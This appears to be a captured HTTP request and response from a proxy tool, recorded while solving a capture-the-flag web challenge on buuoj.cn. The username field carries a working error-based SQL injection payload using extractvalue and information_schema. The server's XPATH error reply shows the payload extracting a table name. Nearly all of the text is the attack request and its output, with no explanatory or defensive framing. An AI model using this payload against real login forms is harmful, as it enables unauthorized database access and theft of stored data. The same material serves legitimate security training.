 Raw Params Headers Hex
GET
/check.php?username=1%27^extractvalue(1,concat(0x7e,(select(table_name)from(information_schem
a.tables)where(table_schema)like('geek')),0x7e))%23&password=1 HTTP/1.1
Host: fbf11b72-2218-469a-9863-9e4cb50e8e84.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://fbf11b72-2218-469a-9863-9e4cb50e8e84.node3.buuoj.cn/
Cookie: UM_distinctid=1770e01d7264e-0af11177656a128-4c3f207e-144000-1770e01d72715a
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 04 Feb 2021 07:36:35 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 671
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat
;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:center;font-size:40px;'>Error!<br/></h1>
</br>
<p
style='font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>XPATH syntax error:
'~H4rDsq1~'</p>
</body>
</html>